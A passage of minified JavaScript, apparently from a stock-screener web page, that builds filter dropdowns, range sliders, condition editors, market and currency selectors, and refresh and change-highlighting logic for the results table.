class="${n}__selectbox-dropdown-toggle">`).append(Qn(o(815683)).attr({width:12,height:7})),l=Qn(`<span class="${n}__selectbox-caption ${n}__selectbox-caption--text-overflow">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(a).appendTo(s),c=l.find(".js-label"),d=Qn('<div class="tv-dropdown__body tv-dropdown-behavior__body">');let u=Qn();if((Ze[e].useDefaultRange?Ze[e].defaultRange:Ze[e].range).length>=16){const e=Qn(`<div class="${n}__search-wrap">`).appendTo(d);u=Qn(`<input type="text" placeholder="${p.t(null,void 0,o(352127))}" class="${n}__search-input">`).appendTo(e);const t=Qn(`<div class="tv-control-select__option-wrap ${n}__search-no-matches js-hidden">No matches</div>`).appendTo(d);u.on("change input",(e=>{const o=u.val().trim().toLowerCase();o?g.find(".js-item-wrap").each((function(){const e=Qn(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(o))})):g.find(".js-item-wrap").removeClass("js-hidden"),g.find(".js-item-wrap-any").toggleClass("js-hidden",!!g.find(".js-item-wrap.js-hidden").size()),t.toggleClass("js-hidden",!!g.find(".js-item-wrap:not(.js-hidden)").size()),s.tvDropdown("updateScroll")}))}const h=Qn('<div class="tv-dropdown-behavior__scroll">').appendTo(d),g=Qn('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(h),_=this._createMultiSelectItemsElement(e,g,s,n,r,(()=>{c.empty(),g.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((t,o)=>{c.append(Qn('<span class="tv-screener-dialog__filter-field-content-value">').text(this._getFieldValueFromRangeTitles(Qn(o).attr("name"),e)))})),s.focus()}),Ze[e].noAny),m=e=>{if(!0!==e&&!s.is(".i-opened"))return;const t=s.closest(".i-scrollable")
;if(t.size()&&(s.offset().top+s.height()<t.offset().top||s.offset().top>t.offset().top+t.height()))return void s.tvDropdown("close");const o=i.offset(),n=s.offset();let r=Qn(window).height()-n.top+Qn(window).scrollTop()-35;u.size()&&(r-=45);const a=Math.max(i.height()-(n.top-o.top),60);if(h.css("maxHeight",Math.min(a,r)),this._setDropdownPosition(d,s,i),d.parent().is(i)){const e=s.tvDropdown("getInstance").scroll;e.updateScrollBar(),e.updateScroll()}else d.appendTo(i)};let f;s.tvDropdown({$wrap:l,$body:d,scroll:!0,closeWithEsc:!0,noAnimation:!0}).on("resetPosition",m).on("beforeOpenMenu",(()=>{_.changed&&(_.resetOptions(!0),_.changed=!1),m(!0),r&&(g.find(".tv-control-checkbox__box, .js-filter-checkbox, .js-filter-checkbox-any").hide(),this._highlightActiveItems(g),g.find(".tv-control-checkbox__label").css("margin-right",0)),a.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("afterOpenMenu",(()=>{f=g.find(".js-filter-checkbox:checked"),u.size()&&setTimeout((()=>{u.focus().on("focusout",(function(){u.focus(),setTimeout((function(){u.focus()}),10)})),u.add(".tv-screener-inplace-editor__dropdown-checkbox-item").on("keypress keyup",(e=>{27===e.keyCode&&this._closeDropdown(s)}))}),0)})).on("beforeCloseMenu",(()=>{a.removeClass(`${n}__selectbox-dropdown-toggle--open`),u.off("focusout keypress keyup")})).on("afterCloseMenu",(()=>{s.tvDropdown("updateScroll"),d.detach();const t=g.find(".js-filter-checkbox:checked"),o="tv-screener-dialog"===n?"filter_dialog":"columns",i=Array.from(t).map((e=>e.name)).join(",");i!==Array.from(f).map((e=>e.name)).join(",")&&(0,oo.sendSnowPlowData)(new To(i,co.UserActionState.Click,e,o))})).on("reset",_.resetOptions).on("mousedownoutside",(()=>{s.tvDropdown("close")})),d.on("mousedown touchstart",(e=>e.stopPropagation()))}_applySelectbox(e,t,i={}){const n=i.classPrefix||"tv-screener-dialog",r=Qn(`<label class="${n}__selectbox-container js-dropdown-toggle">`);i.addClass&&r.addClass(i.addClass),r.insertAfter(e),e.appendTo(r);const s=Qn(`<i class="${n}__selectbox-dropdown-toggle">`).append(Qn(o(815683)).attr({width:12,height:7})),a=Qn(`<span class="${n}__selectbox-caption">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(s).appendTo(r),l=Qn('<div class="tv-dropdown__body tv-dropdown-behavior__body">'),c=Qn('<div class="tv-dropdown-behavior__scroll">').appendTo(l),d=Qn('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(c),u=()=>{l.find(".js-option-selected").removeClass("i-active js-option-selected");const t=l.find(`[data-value="${e.val()}"]`),o=!t.data("value");t.addClass("i-active js-option-selected").toggleClass(`${n}__selectbox-option--no-value`,o),a.find(".js-label").toggleClass(`${n}__selectbox-caption--no-value`,o).text(t.text())},h=()=>{d.empty();const t=e.get(0).childNodes
;for(let e=0;e<t.length;++e)Qn(`<span data-value="${t[e].value}" class="tv-dropdown-behavior__item tv-control-select__option js-option">\n\t\t\t\t\t<span class="tv-control-select__option-wrap ${n}__selectbox-option-wrap">${t[e].textContent}</span>\n\t\t\t\t</span>`).appendTo(d);u()};h(),e.on("change",u);const p=e=>{if(!0!==e&&!r.is(".i-opened"))return;const o=r.closest(".i-scrollable");if(o.size()&&(r.offset().top+r.height()<o.offset().top||r.offset().top>o.offset().top+o.height()))return void r.tvDropdown("close");const i=t.offset(),n=r.offset(),s=Math.max(t.height()-(n.top-i.top),60),a=Qn(window).height()-n.top+Qn(window).scrollTop()-35;c.css("maxHeight",Math.min(s,a)),this._setDropdownPosition(l,r,t),l.appendTo(t)};return r.on("resetPosition",p).on("beforeOpenMenu",(()=>{p(!0),s.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("beforeCloseMenu",(()=>s.removeClass(`${n}__selectbox-dropdown-toggle--open`))).on("afterCloseMenu",(()=>{r.tvDropdown("updateScroll"),l.detach()})).tvDropdown({$wrap:a,$body:l,scroll:!0,closeWithEsc:!0,noAnimation:!0}),d.on("click",".js-option",(t=>{const o=Qn(t.currentTarget).data("value");e.val()!==o&&(e.val(o),e.trigger("change")),r.tvDropdown("close")})),l.on("mousedown touchstart",(e=>e.stopPropagation())),e.on("reset",h),r}_setDropdownPosition(e,t,o){const i=o.offset(),n=t.offset();e.css("top",n.top-i.top-15),(0,to.isRtl)()?e.css("right",o[0].scrollWidth-(n.left+t.width())+i.left-(0,to.getLTRScrollLeft)(o[0])):e.css("left",n.left-i.left)}_isFilterValueEmpty(e){const t=Ze[e].value;return t&&"condition"===Ze[e].control?""===t.value||null==t.value:!(t&&(!Array.isArray(t)||t.length)&&("object"!=typeof t||Object.keys(t).find((e=>!!t[e]))))}addFieldFilter(e,t,i="tv-screener-dialog",n){const r=Qn('<div class="'+i+"__filter-field js-filter-field js-filter-field-"+e.replace(/\W/g,"")+" "+i+"__filter-field--cat"+Ze[e].category+' js-wrap">'),s=!this._isFilterValueEmpty(e);if(s){const e=t.find(".tv-screener-dialog__filter-field--active");e.length>0?r.insertAfter(e.last()):t.prepend(r)}else r.appendTo(t);n&&(s?t.removeClass("tv-screener-inplace-editor__without-reset"):(r.addClass("tv-screener-inplace-editor__filter-without-reset"),t.addClass("tv-screener-inplace-editor__without-reset")));let a=Ze[e].filterTitle||Ze[e].title;"toggle"===Ze[e].control&&"is_primary"!==e&&"active_symbol"!==e&&(a=p.t(null,void 0,o(159910)).format({title:a})),Qn(`<div class="${i}__filter-field-title js-filter-field-title-${e.replace(/\W/g,"")}">${a}</div>`).appendTo(r),this.setFieldActive(e,s,r);const l=Qn(`<div class="${i}__filter-field-content ${i}__filter-field-content--${Ze[e].control} js-filter-field-_content">`).appendTo(r);return Qn(`<div class="${i}__filter-field-reset ${s||!n?"":"i-hidden "}apply-common-tooltip js-reset" data-field="${e}" title="${p.t(null,void 0,o(425650))}">`).append(Qn(o(147078))).appendTo(r),new Promise((t=>{setTimeout((()=>{
if("select"===Ze[e].control)this._createMultiselectFilter(e,l,n?this._bridge.$body:this._dialog.$dialogContainer,i,Ze[e].isSingle);else if("range"===Ze[e].control){const t={range:!0};let o=Ze[e].range[0],i=Ze[e].range[1];Ze[e].values?(t.min=0,t.max=Ze[e].values.length+1,Ze[e].value&&Array.isArray(Ze[e].value)?(t.values=this.approximateSliderValues(e,Ze[e].value),o=this._rangeLeftValue(e),i=this._rangeRightValue(e)):(t.values=[0,Ze[e].values.length+1],o=this._rangeMinValue(e),i=this._rangeMaxValue(e))):(t.min=Ze[e].range[0],t.max=Ze[e].range[1],t.values=Ze[e].value||[Ze[e].range[0],Ze[e].range[1]]),Qn(`<div class="tv-slider" data-field="${e}">\n\t\t\t\t\t\t<div class="tv-slider__labels">\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="0" class="tv-slider__label tv-slider__label--left" value="${o}"/>\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="1" class="tv-slider__label tv-slider__label--right" value="${i}"/>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>`).slider(t).appendTo(l)}else if("condition"===Ze[e].control){const t=Qn(`<select name="${e}" class="js-filter-operator js-hidden">`).appendTo(l);let r,s=!0;for(const o in ir)Ze[e].hiddenOperators&&-1!==Ze[e].hiddenOperators.indexOf(o)||(s&&!Ze[e].value&&(s=!1,Ze[e].value={operator:o}),Qn(`<option value="${o}"${o===(Ze[e].value&&Ze[e].value.operator)?" selected":""}>${ir[o]}</option>`).appendTo(t));this._applySelectbox(t,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--left`}),r=Ze[e].conditionFields?Array.isArray(Ze[e].conditionFields)?Ze[e].conditionFields:Ze[e].conditionFields[this._model.screener_type]||Ze[e].conditionFields.default||nr:nr;const a=Qn(`<select name="${e}" class="js-filter-operator-value js-hidden">`).appendTo(l);let c;if(Qn(`<option value="">${p.t(null,void 0,o(310869))}</option>`).appendTo(a),0===r.length)c=Qn(`<label class="${i}__selectbox-container js-dropdown-toggle ${i}__filter-field-content--middle js-hidden" tabindex="0">\n\t\t\t\t\t\t\t<span class="${i}__selectbox-caption-label js-label ${i}__selectbox-caption--no-value">${p.t(null,void 0,o(310869))}</span>\n\t\t\t\t\t\t</label>`).appendTo(l);else{for(let t=0;t<r.length;++t){const o=r[t];Qn(`<option value="${o}"${o===(Ze[e].value&&Ze[e].value.operator&&Ze[e].value.value)?" selected":""}>${Ze[o].title}</option>`).appendTo(a)}c=this._applySelectbox(a,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--middle js-hidden`})}const d=Qn(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-field-text js-filter-operator-arb-value">`).appendTo(l);Ze[e].value&&"number"==typeof Ze[e].value.value&&d.val(`${Ze[e].value.value}`);const u=e=>{e.ctrlKey||e.metaKey||!e.charCode||!e.which||e.which<32||/[\d.-]/.test(String.fromCharCode(e.charCode))||e.preventDefault()},h=e=>{const t={value:e.val()};return e.on("keypress",u).on("change input",(0,$t.default)((o=>{e.val()!==t.value&&(e.trigger("update",o),t.value=e.val())}),500)),t
},g=Qn(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-left js-hidden">`).appendTo(l);!Ze[e].value||"in_range"!==Ze[e].value.operator&&"not_in_range"!==Ze[e].value.operator||g.val(`${-1e100===Ze[e].value.value[0]||this._isLessThenMin(Ze[e].value.value[0],e)?"":Ze[e].value.value[0]}`);const _=h(g),m=Qn(`<span class="${i}__filter-between-separator js-hidden">—</span>`).appendTo(l),f=Qn(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-right js-hidden">`).appendTo(l);!Ze[e].value||"in_range"!==Ze[e].value.operator&&"not_in_range"!==Ze[e].value.operator||f.val(`${1e100===Ze[e].value.value[1]||this._isGreaterThenMax(Ze[e].value.value[1],e)?"":Ze[e].value.value[1]}`);const v=h(f),y=h(d),b=()=>{const e=t.val(),o=e&&"in_range"!==e&&"not_in_range"!==e;c.toggleClass("js-hidden",!o),o||(y.value="",d.val(""),a.val("").trigger("change"))},w=e=>{const o=t.val(),i=o&&"in_range"!==o&&"not_in_range"!==o&&!a.val();d.toggleClass("js-hidden",!i),i&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{d.focus()}),50)},S=e=>{const o="in_range"===t.val()||"not_in_range"===t.val();g.toggleClass("js-hidden",!o),m.toggleClass("js-hidden",!o),f.toggleClass("js-hidden",!o),o&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{g.focus()}),50),o||!0===e||(_.value="",v.value="",g.val(""),f.val(""),a.val("").trigger("change"))};"in_range"===t.val()||"not_in_range"===t.val()?S(!0):b(),w(!0),t.on("change",b).on("change",w).on("change",S),a.on("change",w)}else if("toggle"===Ze[e].control){Qn(`<label class="${i}__filter-toggle">\n\t\t\t\t\t\t<input type="checkbox" name="${e}" class="${i}__filter-dropdown-item-input tv-screener-filter-rollup__item-input js-filter-toggle" ${Ze[e].value?"checked":""}>\n\t\t\t\t\t\t<span class="${i}__filter-toggle-checkbox-title tv-control-checkbox__label">\n\t\t\t\t\t\t\t${-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(305406)):p.t(null,void 0,o(538254))}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</label>`).appendTo(l).find(".js-filter-toggle").tvControlCheckbox()}t()}),n?0:Pt.dur/3.5)}))}showInplaceEditor(e,t){if(!Ze[e])return;this._inplaceEditorField=e,this.$inplaceEditorTarget=t,this.$inplaceEditor||(this.$inplaceEditor=Qn('<div class="tv-screener-inplace-editor tv-screener-inplace-editor--hidden">').on("mousedownoutside",(e=>{const t=Ze[this._inplaceEditorField];"condition"===t.control&&t.value&&(Oe(t.value.value)||Oe(t.value.operator))&&(this.$inplaceEditor.hasClass("js-hidden")||(t.value=null));const o=this.$inplaceEditor.find(".js-dropdown-toggle.i-opened");o.size()?o.one("afterCloseMenu",(()=>{this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})):this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})).on("keypress keyup",(e=>{27!==e.keyCode||Qn(".tv-dropdown__body.i-opened").length||this.$inplaceEditor.trigger("mousedownoutside")})).attr("tabIndex","0").appendTo(this._bridge.$body),
this._bridge.standalone&&(this.$inplaceEditor.addClass("tv-screener-inplace-editor--standalone"),Qn(document).on("scroll",(()=>{this.$inplaceEditor.is(".js-hidden")||this.$inplaceEditor.css("top",this.$inplaceEditorTarget.offset().top-this._bridge.$body.offset().top)})))),this.$inplaceEditor.empty().removeClass("tv-screener-inplace-editor__without-reset").removeClass("js-hidden").toggleClass("tv-screener-inplace-editor--slim","toggle"===Ze[e].control).toggleClass("tv-screener-inplace-editor--wide","condition"===Ze[e].control),this.addFieldFilter(e,this.$inplaceEditor,"tv-screener-inplace-editor",!0).then((()=>{this.initFilterHandlers(this.$inplaceEditor)}));const o=this.$inplaceEditor.find(".js-reset"),i=Ze[e].inplaceEditorLeftOffset||0,n=this._getInplaceEditorBound(),r=t.position().left;if(this.$inplaceEditor.css("top",t.offset().top-this._bridge.$body.offset().top),(0,to.isRtl)()){const e=r+t.width(),s=i+Math.min(this.$content.width()-e,n)-o.width();this.$inplaceEditor.css("right",Math.max(s,0))}else this.$inplaceEditor.css("left",Math.max(i+Math.min(r,n)-o.width(),0));this.$inplaceEditor.removeClass("tv-screener-inplace-editor--hidden").focus(),this._model.trackEvent("Open inplace editor")}_getInplaceEditorBound(){let e=this._bridge.$body.width()-this.$inplaceEditor.outerWidth()+Qn(document).scrollLeft();if(this._bridge.standalone){const t=this._getResizerBridgeWidth(),o=this._table.$element.width()+t;Qn(window).width()<o&&(e=(0,to.isRtl)()?Qn(window).width()-t-this.$inplaceEditor.outerWidth()-Qn(document).scrollLeft():Qn(window).width()-t-this.$inplaceEditor.outerWidth()+Qn(document).scrollLeft())}return e}setFilterSet(e){const t=this._model.getFilterSetById(e);this.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved").attr("data-filter-set",e),this.$filterSetsButtonTitle.text(t.title),this._popups.$filterSetsPopup&&(this._popups.$filterSetsPopup.find(".tv-screener-popup__item").removeClass("tv-screener-popup__item--active"),this._popups.$filterSetsPopup.find(`[data-set="${e}"]`).addClass("tv-screener-popup__item--active"))}setFieldSet(e){const t=this._model.getFieldSetById(e);this.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved").text(t.title).attr("data-field-set",e)}updateIntervalButton(e=this._$selectIntervalButton,t=this._model.selectedIntervalId){if(!e)return;const o=R(t);o&&e.html(o.shortTitle);const i=this._model.eodRestriction.value();e.toggleClass("i-hidden",i===Jt.Widget)}addIntervalSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return Pi({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:e=>{const t=Object.assign({buttonTitle:p.t(null,void 0,o(7653))},e);return this._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__interval-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"},t)},afterMakingSelectPopup:(e,t,o)=>{this._popups.setSelectIntervalContent(e,o,(e=>{this._model.setSelectedIntervalId(e.id),
this.updateIntervalButton(t,e.id),this.updateToolbarButtons(),this.preventHighlightChanges(),this.refresh()}))},afterSelectPopupAppend:(e,t)=>{this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this.updateIntervalButton(t,this._model.selectedIntervalId)}),!0)}})}updateGroupsButton(e,t){t.sort(((e,t)=>Ze.sector.sourceRange.indexOf(e)>Ze.sector.sourceRange.indexOf(t)?1:-1));for(let i=0;i<t.length;i++){const n=t[i]===ar?rr:`${t[i]}${i===t.length-1?" "+p.t(null,void 0,o(406677)):""}`;e.append(Qn('<span class="tv-screener-dialog__filter-field-content-value">').text(n))}e.attr("data-groups",t)}addGroupSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return Pi({$before:e,$appendTo:t,$dropdownContainer:i,beforeMakingSelectPopup:()=>{if("forex"===this._model.screener_type){const e=this._model.selectedGroups;-1===e.indexOf(ar)&&(Ze.sector.value=e)}},makeSelectPopup:e=>{const t={wrapClass:"",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"};"forex"!==this._model.screener_type&&(t.wrapClass+=" i-hidden");const i=Object.assign({buttonTitle:p.t(null,void 0,o(790656))},e);return this._popups.setSelectPopup(t,i)},afterMakingSelectPopup:(e,t,o)=>{t.on("click",(()=>{o.off("change click touchend"),e.attr({"data-select-name":"forex-group"}),this._createMultiSelectItemsElement("sector",o,e,"tv-screener-inplace-editor",!1,(e=>{t.empty();const o=[];e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((e,t)=>{const i=Qn(t).attr("name");o.push(i)})),this._model.setSelectedGroups(o);const i=o.map((e=>$e[e]||e));this.updateGroupsButton(t,i),this.updateToolbarButtons()}),!1,sr)}))},afterSelectPopupAppend:(e,t)=>{this._$groupSelect=e,this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),t.attr({"data-name":"screener-forex-pairs","data-role":"button"}),this.updateGroupsButton(t,this._model.selectedGroups)}),!0)}})}updateMarketButton(e){const t=this._model.markets,o=Qn(".js-screener-market-button");let i,n,r;if(1===t.length){const e=t[0],o=(0,f.getMarketsByScreenerType)(this._model.screener_type);i=t[0],n=o[e].flag?`<img alt="${s=o[e].flag}" crossorigin src="${(0,Dt.flagUrl)(s)}" class="tv-flag-country tv-flag-country--${s}">`:o[e].icon,r=o[e].title}else i="global",r="global",n=Qn('\n\t\t\t\t<i alt="globe" class="tv-flag-country tv-flag-country--globe">\n\t\t\t\t</i>\n\t\t\t').html(Zn);var s;o.attr({"data-name":"screener-markets","data-role":"button","data-market":i}),o.html(n),o.parent().toggleClass("tv-screener-market-select--hidden","stock"!==this._model.screener_type),e&&e.append(`<span class="tv-screener-market-select__button-title">\n\t\t\t\t${r}\n\t\t\t</span><span class="tv-caret">`)}_showMarketsDialog(){wi(this.getScreenerMarketDialogOptions())}addMarketSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null,caption:r=!1,classSuffix:s=null}){if(this._onWidget)return
;const a=Pi({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:()=>{const e={wrapClass:s?"tv-screener-market-select tv-screener-market-select"+s:"tv-screener-market-select",buttonClass:"tv-screener-market-select__button js-screener-market-button apply-common-tooltip common-tooltip-fixed"},{wrapClass:t,buttonClass:i}=e,n=Qn(`<div class="${t} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`);return{$wrap:n,$button:Qn(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${p.t(null,void 0,o(553164))}">`).appendTo(n)}}});return this.getScreenerMarketDialogOptions=()=>({title:p.t(null,void 0,o(984790)),initialSelectedMarkets:this._model.isEntireWorld?[(0,Yn.entireWorldMarketsPreset)()]:(0,Jn.getMarketsByNames)(ki.markets,this._model.markets),autofocus:!0,initialMode:(0,Kn.isGlobalScreenerAvailable)()?n.default.getValue(Gn,Xn.MarketDialogMode.Single):Xn.MarketDialogMode.Single,defaultMarket:ki.defaultStockMarket,onSelectComplete:e=>{var t;t=e.mode,n.default.setValue(Gn,t);const o=e.markets.map((e=>e.value));this.$filterSetsButton.toggleClass("i-disabled",!0),this.$fieldSetsButton.toggleClass("i-disabled",!0),this.$filtersButton.toggleClass("i-disabled",!0),this._model.isEntireWorld=1===o.length&&"entire_world"===o[0],this._model.setMarket(this._model.isEntireWorld?[]:o).then((()=>{this.$filterSetsButton.toggleClass("i-disabled",!1),this.$fieldSetsButton.toggleClass("i-disabled",!1),this.$filtersButton.toggleClass("i-disabled",!1),this.updateMarketButton(r&&a||null)})).catch((e=>{e&&or.logError(e)}))},onClose:()=>{(0,oo.sendSnowPlowData)(new fi.ChangeMarketEvent(this._model.markets.join(",")))}}),a.on("click",(()=>{wi(this.getScreenerMarketDialogOptions())})),this.updateMarketButton(r&&a||null),a}refresh(){document.hidden||this._tempBusy||(this._data&&(this._prevData=this._data.slice()),this._model.invalidateRequest(),this._model.update(null,!1,!1,!1,!0))}get refreshIntervals(){return this._model.isFastRefresh?ur:dr}resetRefreshCounter(e){if(clearInterval(this._refreshCounterIntervalId),!0===e)return;let t=this._model.refreshInterval;const o=-1===t||!user.is_pro&&!this._model.isFastRefresh;if(this.$refreshButton&&this.$refreshButton.toggleClass("tv-screener-toolbar__button--with-counter",!o&&!this._model.isFastRefresh).toggleClass("tv-screener-toolbar__button--active",!o),o)return;const i=()=>{if(!this._model.isFastRefresh){const e=t/60|0,o=t%60;this.$refreshCounter.text(`${`00${e}`.slice(-2)}:${`00${o}`.slice(-2)}`)}t<=0?this.refresh():--t};i(),t>=0&&(this._refreshCounterIntervalId=setInterval(i,1e3))}preventHighlightChanges(){this._preventHighlightChanges=!0}highlightChanges(){if(this._preventHighlightChanges)return void(this._preventHighlightChanges=!1);if(!this._prevData||!this._data||this._model.marketChangeProcess)return;const e={};for(let t=0;t<(this._prevData||[]).length;++t)e[this._prevData[t].s]=this._prevData[t].d;if(delete this._prevData,this._model.isFastRefresh){const t=["bid","ask","close"];for(let o=0;o<this._data.length;++o){
const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;const s=()=>{this._table.flickRow(i)};for(let e=0;e<t.length;e++){const o=t[e],s=this._table.fieldsOrder.indexOf(o);if(n[s]!==r[s]){const e=n[s]>r[s];this._table.highlightCell(i,o,e)}}setTimeout(s,1e3)}return}const t=[];for(let o=0;o<this._data.length;++o){const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;let s=!1;for(let e=0;e<n.length;++e)if(n[e]!==r[e]){s=!0;break}s&&t.push(i)}t.length&&this._table.$tbody.find(`tr[data-symbol="${t.join('"],tr[data-symbol="')}"]`).addClass("tv-screener-table__result-row--flick")}_createSwitch(e){this.$switch=Qn('<div class="tv-screener-toolbar__switch">').appendTo(this.$toolbar);const t={modes:e,onChange:e=>this._model.applySwitch(e)};!function(e,t){Uo.render(Vo.createElement(Ko,{...t}),e)}(this.$switch[0],t)}get conditionOperators(){return ir}}var _r=o(436492),mr=o(858328),fr=o(813169),vr=o(788312),yr=o(280242),br=o(254236);class wr{constructor(){this._localSettings={}}getValue(e,t){return this._localSettings.hasOwnProperty(e)?this._localSettings[e]:t}setValue(e,t){this._localSettings[e]=t}getInt(e,t){return this.getValue(e,t)}getBool(e,t){return this.getValue(e,t)}setInt(e,t){this.setValue(e,t)}getJSON(e,t){return this.getValue(e,t)}setJSON(e,t){this.setValue(e,t)}remove(e){this._localSettings.hasOwnProperty(e)&&delete this._localSettings[e]}}var Sr=o(537244),Cr=o(874392),kr=o(804010);function xr(e){const{value:t,isMarketCurrency:i,content:n}=e;return t===Fr.SYMBOL?p.t(null,void 0,o(709497)):i&&t===Fr.MARKET?p.t(null,void 0,o(939136)):i?p.t(null,void 0,o(939136))+` (${n})`:n}function Tr(e){const{isGlobal:t,financialCurrency:i,symbolCurrencies:n}=e;let r=[];t&&r.push({value:Fr.MARKET,isMarketCurrency:!0,content:p.t(null,void 0,o(939136)),description:p.t(null,void 0,o(387352))});const s=function(e,t){return e?{value:Fr.GLOBAL,isMarketCurrency:!1,content:Mr.USD,description:p.t(null,void 0,o(605674))}:{value:t,isMarketCurrency:!0,content:t,description:p.t(null,void 0,o(387352))}}(t,i);r.push(s);const a=Object.keys(Mr).filter((e=>e!==i)),l=a.map((e=>({value:e,isMarketCurrency:!1,content:e,description:void 0})));r=[...r,...l];return 1===n.length&&[i,...a].includes(n[0])||r.unshift({value:Fr.SYMBOL,isMarketCurrency:!1,content:p.t(null,void 0,o(709497)),description:p.t(null,void 0,o(194600))}),{defaultCurrency:s,currencies:r}}class Er{constructor(e){this.event="convert_currency",this.source="convert_currency_selector",this.location="toolbar",this.state="",this.value=e}}var Fr,Mr,Ar=o(545720);!function(e){e.MARKET="market",e.SYMBOL="symbol",e.GLOBAL="global"}(Fr||(Fr={})),function(e){e.USD="USD"}(Mr||(Mr={}));class Pr{constructor(e,t,i){this.createCurrencySelect=()=>({selectButton:this._initCurrencySelect({$before:this._view.$filterSetsButton.parent()}).attr({"data-name":"screener-price-currency","data-role":"button"}),currencySelect:this}),this.getPriceConversionObject=()=>{const{value:e,isMarketCurrency:t}=this.getCurrentCurrency();return e===Fr.SYMBOL?{to_symbol:!0}:t?{to_symbol:!1}:e===Fr.GLOBAL?null:{
to_symbol:!1,to_currency:e}},this._initCurrencySelect=e=>{const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null}=e;if(!(t||o))throw new Error("Provide at least one of $before or $appendTo for SecreenerCurrencySelect");return Pi({$before:t,$appendTo:o,$dropdownContainer:i,makeSelectPopup:this._createSelectButton,afterMakingSelectPopup:this._setSelectContent,afterSelectPopupAppend:this._onLoad})},this._createSelectButton=e=>{const t={buttonTitle:p.t(null,void 0,o(61314)),...e};return this._view._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__currency-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed"},t)},this._setSelectContent=(e,t,o)=>{o.empty();for(const e of this._availableCurrencies){const{value:t,content:i,description:n}=e,r=xr(e);Ar(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div\n\t\t\t\t\tdata-currency="${t}"\n\t\t\t\t\ttitle="${n||i}"\n\t\t\t\t\tclass="tv-control-select__option-wrap tv-screener-popup__item js-currency-select ${t===this._currentCurrency.value?"tv-screener-popup__currency-select--active":""}"\n\t\t\t\t>\n\t\t\t\t\t${r}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(o)}e.on("afterOpenMenu",(()=>{o.on("click",".js-currency-select",(t=>{t.preventDefault();const i=this._currentCurrency.value,n=t.currentTarget.dataset.currency;n&&n!==i&&(o.find(".tv-screener-popup__currency-select--active").removeClass("tv-screener-popup__currency-select--active"),o.find(`[data-currency='${n}']`).addClass("tv-screener-popup__currency-select--active"),this._handleSelect(n),setTimeout((()=>{e.tvDropdown("close"),o.off("click")}),Pt.dur/2))}))}))},this._handleSelect=e=>{this._currentCurrency=this._availableCurrencies.filter((t=>t.value===e))[0],function(e){if(e.isMarketCurrency)return void(0,oo.sendSnowPlowData)(new Er("market_currency"));if(e.value===Fr.SYMBOL)return void(0,oo.sendSnowPlowData)(new Er("symbol_currency"));(0,oo.sendSnowPlowData)(new Er("usd"))}(this._currentCurrency),this._updateSelectButton(),this._view.preventHighlightChanges(),this._view.refresh()},this._onLoad=(e,t)=>{this._view._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this._updateSelectButton()}),!0)},this._updateSelectButton=()=>{const{content:e}=this._currentCurrency,t=p.t(null,void 0,o(341244))+`: ${e}`;this._view._$currencySelectButton.html(t)},this._availableCurrencies=e,this._currentCurrency=t,this._view=i}getCurrentCurrency(){return this._currentCurrency}}function Dr(e,t,o){o._$currencySelectButton&&(o._$currencySelectButton.parent().remove(),o._model._currencySelect=void 0);const i=o._bridge;if(!e||(0,xi.isExternalWidget)(i)||i.hide_controls)return;const n=function(e){return Array.isArray(e._model.markets)&&e._model.markets.length>1}(o),{defaultCurrency:r,currencies:s}=Tr({isGlobal:n,financialCurrency:e,symbolCurrencies:t});if(1===s.length)return;const a=new Pr(s,r,o),{selectButton:l,currencySelect:c}=a.createCurrencySelect();o._$currencySelectButton=l,
